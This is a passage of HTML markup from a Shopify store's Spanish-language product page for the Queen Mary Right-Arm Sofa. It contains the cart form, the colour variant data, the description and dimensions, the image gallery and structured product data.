          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="13493795655"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="3928818311" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="13493795655"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&width=500"
                        alt="Queen Mary Right-Arm Sofa - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Queen Mary Right-Arm Sofa
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$1,559.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$1,559.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/queen-mary-right-arm-sofa"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Azure'
                                      data-options='Azure'
                                      
                                        selected
                                      
                                      
                                    >
                                      Azure
                                    </option>
                                  
                                    <option
                                      value='ExpectationGray'
                                      data-options='ExpectationGray'
                                      
                                      
                                    >
                                      ExpectationGray
                                    </option>
                                  
                                    <option
                                      value='Gray'
                                      data-options='Gray'
                                      
                                      
                                    >
                                      Gray
                                    </option>
                                  
                                    <option
                                      value='Beige'
                                      data-options='Beige'
                                      
                                      
                                    >
                                      Beige
                                    </option>
                                  
                                    <option
                                      value='Teal'
                                      data-options='Teal'
                                      
                                      
                                    >
                                      Teal
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":13493795655,"title":"Azure","option1":"Azure","option2":null,"option3":null,"sku":"EEI-1792-AZU","requires_shipping":true,"taxable":true,"featured_image":{"id":8239564167,"product_id":3928818311,"position":2,"created_at":"2016-01-05T05:01:17-05:00","updated_at":"2019-10-26T14:42:01-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-AZU.jpg?v=1572115321","variant_ids":[13493795655]},"available":true,"name":"Queen Mary Right-Arm Sofa - Azure","public_title":"Azure","options":["Azure"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":15,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403265109,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-AZU.jpg?v=1572115321"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13493795847,"title":"ExpectationGray","option1":"ExpectationGray","option2":null,"option3":null,"sku":"EEI-1792-DOR","requires_shipping":true,"taxable":true,"featured_image":{"id":8239589127,"product_id":3928818311,"position":7,"created_at":"2016-01-05T05:01:53-05:00","updated_at":"2019-10-26T14:42:01-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-GRY.jpg?v=1572115321","variant_ids":[13493795847]},"available":true,"name":"Queen Mary Right-Arm Sofa - ExpectationGray","public_title":"ExpectationGray","options":["ExpectationGray"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":11,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403428949,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-GRY.jpg?v=1572115321"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13493795911,"title":"Gray","option1":"Gray","option2":null,"option3":null,"sku":"EEI-1792-GRY","requires_shipping":true,"taxable":true,"featured_image":{"id":8239572871,"product_id":3928818311,"position":4,"created_at":"2016-01-05T05:01:34-05:00","updated_at":"2019-10-26T14:42:01-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":1600,"height":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-DOR.jpg?v=1572115321","variant_ids":[13493795911]},"available":true,"name":"Queen Mary Right-Arm Sofa - Gray","public_title":"Gray","options":["Gray"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":38,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403330645,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-DOR.jpg?v=1572115321"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5261598392357,"title":"Beige","option1":"Beige","option2":null,"option3":null,"sku":"EEI-1792-BEI","requires_shipping":true,"taxable":true,"featured_image":{"id":1663913197605,"product_id":3928818311,"position":10,"created_at":"2018-01-30T06:38:04-05:00","updated_at":"2019-10-26T14:42:01-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321","variant_ids":[5261598392357]},"available":true,"name":"Queen Mary Right-Arm Sofa - Beige","public_title":"Beige","options":["Beige"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":35,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403527253,"position":10,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":5261600358437,"title":"Teal","option1":"Teal","option2":null,"option3":null,"sku":"EEI-1792-TEA","requires_shipping":true,"taxable":true,"featured_image":{"id":1663916343333,"product_id":3928818311,"position":11,"created_at":"2018-01-30T06:38:47-05:00","updated_at":"2019-10-26T14:42:02-04:00","alt":"Queen Mary Right-Arm Sofa - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322","variant_ids":[5261600358437]},"available":true,"name":"Queen Mary Right-Arm Sofa - Teal","public_title":"Teal","options":["Teal"],"price":155900,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"continue","barcode":null,"featured_media":{"alt":"Queen Mary Right-Arm Sofa - living-essentials","id":49403560021,"position":11,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24961366032681__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24961366032681__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <ul class="tabs">
<li><a class="active" href="#tab1">Info</a></li>
<li><a href="#tab2">Colors</a></li>
<li><a href="#tab3">Dimensions</a></li>
</ul>
<ul class="tabs-content">
<li class="active" id="tab1">
<p>Gently sloping curves and plush cushions create a favorite lounging spot. Whether relaxing after a long day at work, settling in with coffee and brunch, or entering a spirited discussion with friends, the Queen Mary Right-Arm Sofa is a welcome presence in your home. Five tufted buttons create eye catching appeal; adding depth that brings your seating decor to center stage. Rubber wood legs and frame supply a solid base to this quality upholstered fabric piece. </p>
</li>
<li id="tab2">
<p>Azure</p>
<p>Wheat grass</p>
<p>Sunny</p>
<p>ExpectationGray</p>
<p>Gray</p>
<p>Teal</p>
<p>Beige</p>
</li>
<li id="tab3">
<p><span>Overall Product Dimensions: 35"L x 67"W x 32.5 - 33.5"H</span></p>
<p>Seat Dimensions: 24.5"L x 67 - 24"W x 20"H</p>
<p>Armrest Height: 25"H</p>
<p>Backrest Dimensions: 5"W x 13.5"H</p>
<p>Armrest Dimension: 4.5"W x 5"H</p>
<p>Thickness of Cushion: 6"H</p>
<p>Base Dimension: 73"W</p>
</li>
</ul>
                </div>
              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.2rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#000000;border-radius:2px;display:block;">&nbsp</div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 4.8rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.8rem; --mobile-icon-size: 4.0rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.4rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/2_32d25213-4923-4cb9-a7ca-8d2c2acb8f63.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Fast Shipping</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/3_7394e66b-889d-4b1b-8948-7f4ca2a7137c.png?v=1761619023"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">Easy Return</span>
    </li><li class="icon-with-text__item"><img
          src="//emfurn.com/cdn/shop/files/Customer_Support_1.png?v=1761631020"
          
            role="presentation"
          
          height="auto"
          width="auto"
          loading="lazy"
        ><span class="h4">27/4 Support</span>
    </li></ul>

<a href="/es/products/queen-mary-right-arm-sofa" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24961366032681__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24961366032681__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1792-AZU.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403265109"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1792-AZU_3.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403232341"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1792-AZU_2.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403297877"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1792-DOR.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403330645"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1792-DOR_2.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403363413"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1792-DOR_3.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403396181"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1792-GRY.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403428949"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1792-GRY_2.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403461717"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-1792-GRY_3.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403494485"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&width=550 550w,//emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/beige_07d470c0-e157-42f6-b49d-42ccf5e947a9.jpg?v=1572115321&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403527253"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&width=550 550w,//emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322 730w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/teal_afbbaa44-2724-45c4-8e7f-82cabffb8178.jpg?v=1572115322&width=1445"
    alt="Queen Mary Right-Arm Sofa - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="49403560021"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Queen Mary Right-Arm Sofa",
      "url": "https:\/\/emfurn.com\/es\/products\/queen-mary-right-arm-sofa",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-1792-AZU.jpg?v=1572115321\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nGently sloping curves and plush cushions create a favorite lounging spot. Whether relaxing after a long day at work, settling in with coffee and brunch, or entering a spirited discussion with friends, the Queen Mary Right-Arm Sofa is a welcome presence in your home. Five tufted buttons create eye catching appeal; adding depth that brings your seating decor to center stage. Rubber wood legs and frame supply a solid base to this quality upholstered fabric piece. \n\n\nAzure\nWheat grass\nSunny\nExpectationGray\nGray\nTeal\nBeige\n\n\nOverall Product Dimensions: 35\"L x 67\"W x 32.5 - 33.5\"H\nSeat Dimensions: 24.5\"L x 67 - 24\"W x 20\"H\nArmrest Height: 25\"H\nBackrest Dimensions: 5\"W x 13.5\"H\nArmrest Dimension: 4.5\"W x 5\"H\nThickness of Cushion: 6\"H\nBase Dimension: 73\"W\n\n",
      "sku": "EEI-1792-AZU",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-1792-AZU","availability" : "http://schema.org/InStock",
            "price" : 1559.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-right-arm-sofa?variant=13493795655"
          },
{
            "@type" : "Offer","sku": "EEI-1792-DOR","availability" : "http://schema.org/InStock",
            "price" : 1559.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-right-arm-sofa?variant=13493795847"
          },
{
            "@type" : "Offer","sku": "EEI-1792-GRY","availability" : "http://schema.org/InStock",
            "price" : 1559.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-right-arm-sofa?variant=13493795911"
          },
{
            "@type" : "Offer","sku": "EEI-1792-BEI","availability" : "http://schema.org/InStock",
            "price" : 1559.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-right-arm-sofa?variant=5261598392357"
          },
{
            "@type" : "Offer","sku": "EEI-1792-TEA","availability" : "http://schema.org/InStock",
            "price" : 1559.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/es\/products\/queen-mary-right-arm-sofa?variant=5261600358437"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

